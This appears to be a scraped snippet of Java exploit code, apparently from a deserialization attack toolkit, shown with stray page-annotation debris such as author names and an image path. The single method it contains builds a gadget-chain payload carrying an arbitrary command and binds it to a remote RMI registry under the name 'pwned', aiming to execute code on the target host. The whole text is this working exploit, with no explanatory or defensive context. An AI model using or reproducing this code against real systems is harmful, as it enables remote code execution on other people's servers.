 Chris Frohoff +1
public static void exploit(final Registry registry,
        final Class<? extends ObjectPayload> payloadClass,
        final String command) throws Exception {
    Chris Frohoff +1
    new ExecCheckingSecurityManager().callWrapped(new Callable<Void>(){public Void call() throws Exception {
        ObjectPayload payloadObj = payloadClass.newInstance();
        Object payload = payloadObj.getObject(command);
        String name = "pwned" + System.nanoTime();
        Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.class);
        try {
            registry.bind(name, remote);
        } catch (Throwable e) {
            e.printStackTrace();
        }
        Utils.releasePayload(payloadObj, payload);
        return null;
    }});
}